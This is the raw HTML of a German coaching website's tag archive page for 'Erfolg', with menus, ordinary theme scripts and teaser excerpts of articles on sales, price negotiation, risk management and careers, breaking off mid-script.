Beispielportfolios zur Orientierung</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4648"><a href="https://www.3minutencoach.com/mehr-themen/">Mehr</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5607"><a href="https://www.3minutencoach.com/effektivitaet-effizienz/">Effektivität</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4649"><a href="https://www.3minutencoach.com/existenzgruendung-selbststaendig-machen/">Existenzgründung</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4674"><a href="https://www.3minutencoach.com/motivation/">Motivation</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4651"><a href="https://www.3minutencoach.com/online-marketing/">Online Marketing</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4653"><a href="https://www.3minutencoach.com/soft-skills">Soft Skills</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4655"><a href="https://www.3minutencoach.com/weiterbildung-lernen/">Weiterbildung &#038; Lernen</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-2778"><a href="https://www.3minutencoach.com/spruch-des-tages/">Spruch des Tages</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_5" ><script type="litespeed/javascript">var block_tdi_5=new tdBlock();block_tdi_5.id="tdi_5";block_tdi_5.atts='{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"57","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';block_tdi_5.td_column_number="3";block_tdi_5.block_type="td_block_mega_menu";block_tdi_5.post_count="5";block_tdi_5.found_posts="384";block_tdi_5.header_color="";block_tdi_5.ajax_pagination_infinite_stop="";block_tdi_5.max_num_pages="77";tdBlocksArray.push(block_tdi_5)</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/tagesmotto-wer-bereits-erfolg-hat-kann-sich-auch-mal-zuruecklehnen/"  rel="bookmark" class="td-image-wrap " title="Tagesmotto: Wer bereits Erfolg hat, kann sich auch mal zurücklehnen!" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach Spruch des Tages" title="Tagesmotto: Wer bereits Erfolg hat, kann sich auch mal zurücklehnen!" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2017/05/3MC-Spruch-des-Tages-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/tagesmotto-wer-bereits-erfolg-hat-kann-sich-auch-mal-zuruecklehnen/"  rel="bookmark" title="Tagesmotto: Wer bereits Erfolg hat, kann sich auch mal zurücklehnen!">Tagesmotto: Wer bereits Erfolg hat, kann sich auch mal zurücklehnen!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/tagesmotto-einmal-gedachtes-kann-nicht-mehr-zurueckgenommen-werden/"  rel="bookmark" class="td-image-wrap " title="Tagesmotto: Einmal gedachtes kann nicht mehr zurückgenommen werden!" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach Spruch des Tages" title="Tagesmotto: Einmal gedachtes kann nicht mehr zurückgenommen werden!" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2017/05/3MC-Spruch-des-Tages-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/tagesmotto-einmal-gedachtes-kann-nicht-mehr-zurueckgenommen-werden/"  rel="bookmark" title="Tagesmotto: Einmal gedachtes kann nicht mehr zurückgenommen werden!">Tagesmotto: Einmal gedachtes kann nicht mehr zurückgenommen werden!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/tagesmotto-alles-denkbare-wird-auch-gedacht/"  rel="bookmark" class="td-image-wrap " title="Tagesmotto: Alles Denkbare wird auch gedacht!" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach Spruch des Tages" title="Tagesmotto: Alles Denkbare wird auch gedacht!" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2017/05/3MC-Spruch-des-Tages-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/tagesmotto-alles-denkbare-wird-auch-gedacht/"  rel="bookmark" title="Tagesmotto: Alles Denkbare wird auch gedacht!">Tagesmotto: Alles Denkbare wird auch gedacht!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/tagesmotto-arbeite-an-der-verwirklichung-deiner-wuensche/"  rel="bookmark" class="td-image-wrap " title="Tagesmotto: Arbeite an der Verwirklichung deiner Wünsche!" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach Spruch des Tages" title="Tagesmotto: Arbeite an der Verwirklichung deiner Wünsche!" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2017/05/3MC-Spruch-des-Tages-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/tagesmotto-arbeite-an-der-verwirklichung-deiner-wuensche/"  rel="bookmark" title="Tagesmotto: Arbeite an der Verwirklichung deiner Wünsche!">Tagesmotto: Arbeite an der Verwirklichung deiner Wünsche!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/tagesmotto-mache-eine-solide-finanzplanung/"  rel="bookmark" class="td-image-wrap " title="Tagesmotto: Mache eine solide Finanzplanung!" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach Spruch des Tages" title="Tagesmotto: Mache eine solide Finanzplanung!" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2017/05/3MC-Spruch-des-Tages-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/tagesmotto-mache-eine-solide-finanzplanung/"  rel="bookmark" title="Tagesmotto: Mache eine solide Finanzplanung!">Tagesmotto: Mache eine solide Finanzplanung!</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6446"><a href="https://www.3minutencoach.com/erfolgslinks">Erfolgs-Links</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6453"><a href="https://www.3minutencoach.com/angebote">Erfolgs-Angebote</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6447"><a href="https://www.3minutencoach.com/karriere">Karriere und Bewerbung</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6448"><a href="https://www.3minutencoach.com/coaching">Coaching</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6449"><a href="https://www.3minutencoach.com/experte">Erfolgs-Experten</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6450"><a href="https://www.3minutencoach.com/existenzgruendung">Existenzgründung &#038; Geld verdienen</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6451"><a href="https://www.3minutencoach.com/weiterbildung">Weiterbildung &#038; Lernen</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6452"><a href="https://www.3minutencoach.com/wissen">Wissen im WWW</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-18697"><a href="https://www.3minutencoach.com/suche/">Suche</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search">
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.3minutencoach.com/">Start</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Schlagworte</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Erfolg</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header"><h1 class="entry-title td-page-title">
<span>Schlagwort: Erfolg</span></h1></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/umsatzkiller-selbstgespraeche/"  rel="bookmark" class="td-image-wrap " title="Umsatzkiller Selbstgespräche" ><img class="entry-thumb" src="[data-uri]" alt="Umsatzkiller Selbstgespräche" title="Umsatzkiller Selbstgespräche" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2023/08/Umsatzkiller-Selbstgespraeche-324x235.jpg"  width="324" height="235" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/umsatzkiller-selbstgespraeche/"  rel="bookmark" title="Umsatzkiller Selbstgespräche">Umsatzkiller Selbstgespräche</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Das Mindset unterscheidet einen durchschnittlichen Verkäufer von einem Top-Verkäufer. Letztere verfügen natürlich neben einem aktiven Mindset-Management über weitere Fähigkeiten, wie z.B. eine ausgeprägte Verkaufsintelligenz....</div></div></div><div class="td-block-span6"><div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/das-richtige-buero-fuer-effizientes-arbeiten-wesentliche-kriterien-fuer-die-auswahl/"  rel="bookmark" class="td-image-wrap " title="Das richtige Büro für effizientes Arbeiten – Wesentliche Kriterien für die Auswahl" ><img class="entry-thumb" src="[data-uri]" alt="Das richtige Büro für effizientes Arbeiten" title="Das richtige Büro für effizientes Arbeiten – Wesentliche Kriterien für die Auswahl" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2021/05/Das-richtige-Buero-fuer-effizientes-Arbeiten-324x235.jpg"  width="324" height="235" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/das-richtige-buero-fuer-effizientes-arbeiten-wesentliche-kriterien-fuer-die-auswahl/"  rel="bookmark" title="Das richtige Büro für effizientes Arbeiten – Wesentliche Kriterien für die Auswahl">Das richtige Büro für effizientes Arbeiten – Wesentliche Kriterien für die...</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Ein erfolgreiches Business benötigt nicht nur ein gutes Produkt oder eine nachgefragte Dienstleistung, sondern auch den passenden Raum, um konzentriert und produktiv arbeiten zu...</div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/management-welchen-einfluss-hat-das-optische-erscheinungsbild-auf-die-karriere/"  rel="bookmark" class="td-image-wrap " title="Management &#8211; welchen Einfluss hat das optische Erscheinungsbild auf die Karriere?" ><img class="entry-thumb" src="[data-uri]" alt="Management - welchen Einfluss hat das optische Erscheinungsbild auf die Karriere?" title="Management &#8211; welchen Einfluss hat das optische Erscheinungsbild auf die Karriere?" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2020/04/Management-welchen-Einfluss-hat-das-optische-Erscheinungsbild-auf-die-Karriere-324x235.jpg"  width="324" height="235" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/management-welchen-einfluss-hat-das-optische-erscheinungsbild-auf-die-karriere/"  rel="bookmark" title="Management &#8211; welchen Einfluss hat das optische Erscheinungsbild auf die Karriere?">Management &#8211; welchen Einfluss hat das optische Erscheinungsbild auf die Karriere?</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Das äußere Erscheinungsbild hat einen bestimmten Einfluss auf die Karriere. In Studien wurden deutliche Zusammenhänge zwischen dem Aussehen und den Karrierechancen festgestellt. Auf den...</div></div></div><div class="td-block-span6"><div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/die-eigene-selbstwirksamkeit-erhoehen/"  rel="bookmark" class="td-image-wrap " title="Die eigene Selbstwirksamkeit erhöhen" ><img class="entry-thumb" src="[data-uri]" alt="3MC Beitragsbild universell" title="Die eigene Selbstwirksamkeit erhöhen" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2014/01/3MC-Beitragsbild-universell-324x235.png"  width="324" height="235" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/die-eigene-selbstwirksamkeit-erhoehen/"  rel="bookmark" title="Die eigene Selbstwirksamkeit erhöhen">Die eigene Selbstwirksamkeit erhöhen</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Neue Herausforderungen beherzt anzugehen, das können und sollten wir lernen – um attraktive Arbeitskräfte zu bleiben und künftig unser Leben mit Erfolg zu meistern.
Menschen...</div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/kauf-du-sau-wenn-durch-zu-viel-umsatzdruck-die-zeit-fuer-herzlichkeit-fehlt/"  rel="bookmark" class="td-image-wrap " title="Kauf Du Sau! Wenn durch zu viel Umsatzdruck die Zeit für Herzlichkeit fehlt" ><img class="entry-thumb" src="[data-uri]" alt="Kauf Du Sau! Wenn durch zu viel Umsatzdruck die Zeit für Herzlichkeit fehlt" title="Kauf Du Sau! Wenn durch zu viel Umsatzdruck die Zeit für Herzlichkeit fehlt" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2019/07/Kauf-Du-Sau-Wenn-durch-zu-viel-Umsatzdruck-die-Zeit-für-Herzlichkeit-fehlt-324x235.jpg"  width="324" height="235" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/kauf-du-sau-wenn-durch-zu-viel-umsatzdruck-die-zeit-fuer-herzlichkeit-fehlt/"  rel="bookmark" title="Kauf Du Sau! Wenn durch zu viel Umsatzdruck die Zeit für Herzlichkeit fehlt">Kauf Du Sau! Wenn durch zu viel Umsatzdruck die Zeit für...</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Nicht nur Umsatzdruck, sondern sowohl mangelndes Interesse als auch zu wenig Zeit führen oft dazu, dass Verkäufer zu schnell den Abschluss anstreben. Egal ob...</div></div></div><div class="td-block-span6"><div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/der-preis-ist-nicht-heiss-so-verhandelst-du-besser/"  rel="bookmark" class="td-image-wrap " title="Der Preis ist (nicht) heiß &#8230; so verhandelst du besser!" ><img class="entry-thumb" src="[data-uri]" alt="Der Preis ist (nicht) heiß ... so verhandelst du besser" title="Der Preis ist (nicht) heiß &#8230; so verhandelst du besser!" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2024/06/Der-Preis-ist-heiss-.-so-verhandelst-du-besser-324x235.jpg"  width="324" height="235" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/der-preis-ist-nicht-heiss-so-verhandelst-du-besser/"  rel="bookmark" title="Der Preis ist (nicht) heiß &#8230; so verhandelst du besser!">Der Preis ist (nicht) heiß &#8230; so verhandelst du besser!</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Zahlreiche Anbieter sind relativ sprachlos bzw. einfallslos, sobald Kunden eine Preisverhandlung beginnen. Natürlich hat jeder ein oder zwei Sätze parat, mit denen er seinem...</div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/den-vertrieb-in-der-vuka-welt-fuehren/"  rel="bookmark" class="td-image-wrap " title="Den Vertrieb in der VUKA-Welt führen" ><img class="entry-thumb" src="[data-uri]" alt="Den Vertrieb in der VUKA-Welt führen" title="Den Vertrieb in der VUKA-Welt führen" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2024/06/Den-Vertrieb-in-der-VUKA-Welt-fuehren-324x235.jpg"  width="324" height="235" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/den-vertrieb-in-der-vuka-welt-fuehren/"  rel="bookmark" title="Den Vertrieb in der VUKA-Welt führen">Den Vertrieb in der VUKA-Welt führen</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
„Wir leben in einer von rascher Veränderung geprägten VUKA-Welt.“ Das erfahren Vertriebsmitarbeiter im Kundenkontakt täglich. Unsicher sind sie aber oft noch, wie sie unter...</div></div></div><div class="td-block-span6"><div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/verkaeufer-kaempft-um-eure-preise/"  rel="bookmark" class="td-image-wrap " title="„Verkäufer, kämpft um eure Preise!“" ><img class="entry-thumb" src="[data-uri]" alt="Verkäufer, kämpft um eure Preise" title="„Verkäufer, kämpft um eure Preise!“" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2024/05/Verkaeufer-kaempft-um-eure-Preise-324x235.jpg"  width="324" height="235" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/verkaeufer-kaempft-um-eure-preise/"  rel="bookmark" title="„Verkäufer, kämpft um eure Preise!“">„Verkäufer, kämpft um eure Preise!“</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Schon kleine Preisnachlässe können den Gewinn eines Unternehmens empfindlich schmälern. Das erfuhren B2B-Verkäufer bei einem Seminar der IHK Akademie München und Oberbayern.
Langsam lehnt sich...</div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/risikomanagement-strategisch-und-strukturiert/"  rel="bookmark" class="td-image-wrap " title="Risikomanagement – strategisch und strukturiert" ><img class="entry-thumb" src="[data-uri]" alt="Risikomanagement – strategisch und strukturiert" title="Risikomanagement – strategisch und strukturiert" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2024/04/Risikomanagement-–-strategisch-und-strukturiert-324x235.jpg"  width="324" height="235" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/risikomanagement-strategisch-und-strukturiert/"  rel="bookmark" title="Risikomanagement – strategisch und strukturiert">Risikomanagement – strategisch und strukturiert</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
In einer sich schnell verändernden Welt spielt das Thema Risikomanagement eine immer wichtigere Rolle. Der gekonnte Umgang mit unkalkulierbaren Gefahren ist längst vom Nice-to-have...</div></div></div><div class="td-block-span6"><div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/frauen-kaufen-anders-maenner-auch/"  rel="bookmark" class="td-image-wrap " title="Frauen kaufen anders – Männer auch" ><img class="entry-thumb" src="[data-uri]" alt="Frauen kaufen anders – Männer auch" title="Frauen kaufen anders – Männer auch" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2024/03/Frauen-kaufen-anders-–-Maenner-auch-324x235.jpg"  width="324" height="235" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/frauen-kaufen-anders-maenner-auch/"  rel="bookmark" title="Frauen kaufen anders – Männer auch">Frauen kaufen anders – Männer auch</a></h3><div class="td-module-meta-info"></div><div class="td-excerpt">
Das weibliche Geschlecht ist als Ziel- und Konsumentengruppe gut erforscht. Trotzdem beißen sich Verkäufer an Frauen oft die Zähne aus, wenn sie diese als...</div></div></div></div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.3minutencoach.com/tag/erfolg/page/2/" class="page" title="2">2</a><a href="https://www.3minutencoach.com/tag/erfolg/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.3minutencoach.com/tag/erfolg/page/50/" class="last" title="50">50</a><a href="https://www.3minutencoach.com/tag/erfolg/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Seite 1 von 50</span><div class="clearfix"></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><aside id="text-30" class="td_block_template_5 widget text-30 widget_text"><h4 class="td-block-title"><span>Learn@Home</span></h4><div class="textwidget"><p><a href="https://www.weiterbildungsmarkt.net/weiterbildung-elearningfernstudium"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="aligncenter wp-image-8232 size-full" data-src="https://www.3minutencoach.com/wp-content/uploads/2020/04/Learn@HOME-CAD.png.webp" alt="Learn@HOME " width="300" height="250" /></a></p></div></aside><aside id="text-22" class="td_block_template_5 widget text-22 widget_text"><h4 class="td-block-title"><span>Erfolgs-Links</span></h4><div class="textwidget"><p><a href="https://www.3minutencoach.com/erfolgslinks"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="size-full wp-image-6596 aligncenter" data-src="https://www.3minutencoach.com/wp-content/uploads/2018/09/Alle_Erfolgslinks.png.webp" alt="Alle_Erfolgslinks" width="493" height="493" data-srcset="https://www.3minutencoach.com/wp-content/uploads/2018/09/Alle_Erfolgslinks.png.webp 493w, https://www.3minutencoach.com/wp-content/uploads/2018/09/Alle_Erfolgslinks-150x150.png.webp 150w, https://www.3minutencoach.com/wp-content/uploads/2018/09/Alle_Erfolgslinks-300x300.png.webp 300w, https://www.3minutencoach.com/wp-content/uploads/2018/09/Alle_Erfolgslinks-420x420.png.webp 420w" data-sizes="auto, (max-width: 493px) 100vw, 493px" /></a></p><ul><li><strong><a href="https://www.3minutencoach.com/erfolgslinks">&gt; Alle Erfolgs-Links</a></strong></li><li><a href="https://www.3minutencoach.com/angebote"><strong>&gt; Alle Erfolgs-Angebote</strong></a></li></ul></div></aside><aside id="text-19" class="td_block_template_5 widget text-19 widget_text"><h4 class="td-block-title"><span>Folge 3MinutenCoach</span></h4><div class="textwidget"><p><a href="https://www.facebook.com/3MinutenCoach/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="aligncenter size-full wp-image-5929" data-src="https://www.3minutencoach.com/wp-content/uploads/2018/04/Facebook_Seiten_Feed2.png.webp" alt="Facebook - Like us on Facebook" width="323" height="502" data-srcset="https://www.3minutencoach.com/wp-content/uploads/2018/04/Facebook_Seiten_Feed2.png.webp 323w, https://www.3minutencoach.com/wp-content/uploads/2018/04/Facebook_Seiten_Feed2-193x300.png.webp 193w, https://www.3minutencoach.com/wp-content/uploads/2018/04/Facebook_Seiten_Feed2-270x420.png.webp 270w" data-sizes="auto, (max-width: 323px) 100vw, 323px" /></a></p></div></aside></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><aside class="td_block_template_5 widget widget_text"><h4 class="td-block-title"><span>Über 3MinutenCoach</span></h4><div class="textwidget"><p style="text-align: justify;"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="aligncenter" data-src="https://www.3minutencoach.com/wp-content/uploads/2016/04/3MinutenCoach_ohneHintergrund.png" alt="3MinutenCoach Logo Footer" width="1030" height="250" /></p><p style="text-align: justify;"><strong><em><span style="color: #ff0000;">3Minuten</span><span style="color: #333333;">Coach</span></em></strong> sucht für dich die interessantesten Experten im deutschsprachigen Raum und liefert dir wertvolle Fachinhalte aus erster Hand.</p><p><strong>3MinutenCoach.com gibt es bereits seit 11 Jahren!</strong></p><p style="text-align: justify;">Mit nur 3 Minuten täglich erhältst du die besten Tipps für deinen beruflichen und persönlichen Erfolg!</p><p style="text-align: justify;">Hol dir jeden Tag die besten Impulse und Ideen für deinen Erfolg von deinem <strong><em><span style="color: #ff0000;">3Minuten</span><span style="color: #333333;">Coach</span></em></strong>!</p></div></aside></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 td_block_widget tdi_7 td-pb-border-top td_block_template_5 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><style>.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: var(--td_text_header_color, #000);
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec));
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }</style><script type="litespeed/javascript">var block_tdi_7=new tdBlock();block_tdi_7.id="tdi_7";block_tdi_7.atts='{"custom_title":"Ausgew\u00e4hlte Erfolgs-Tipps","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"ex: -57","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"4","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","dw_include":0,"dw_logged":"","other_ids":"","csb_visibility":{"action":"show","conditions":{"guest":[],"date":[],"roles":[],"pagetypes":[],"posttypes":[],"membership":[],"membership2":[],"prosite":[],"pt-post":[],"pt-page":[],"pt-nessio_gl":[],"tax-category":[],"tax-post_tag":[],"tax-post_format":[]},"always":true},"csb_clone":{"group":"92","state":"ok"},"class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article 